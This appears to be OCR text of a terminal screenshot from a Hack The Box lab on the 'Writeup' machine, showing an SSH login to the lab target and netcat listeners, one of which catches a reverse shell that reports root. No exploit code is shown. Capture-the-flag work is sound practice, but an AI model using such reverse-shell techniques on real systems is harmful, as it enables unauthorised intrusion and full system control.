 root@n0vic3: ~/Downloads
File Edit View Search Terminal Tabs Help
root@n0vic3: ~/Downl... × root@n0vic3: ~/Downl... × jkr@writeup: ~ × jkr@writeup
root@n0vic3:~/Downloads# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
root@n0vic3: ~/Downloads/HTB/Boxes/Writeup
File Edit View Search Terminal Help
root@n0vic3:~/Downloads/HTB/Boxes/Writeup# nc -nlvp 1337
listening on [any] 1337 ...
^C
root@n0vic3:~/Downloads/HTB/Boxes/Writeup# nc -nlvp 4444
listening on [any] 4444 ...
^C
root@n0vic3:~/Downloads/HTB/Boxes/Writeup# nc -nlvp 1338
listening on [any] 1338 ...
connect to [10.10.12.22] from (UNKNOWN) [10.10.10.138] 35780
/bin/sh: 0: can't access tty; job control turned off
# pwd
/
# whoami
root
#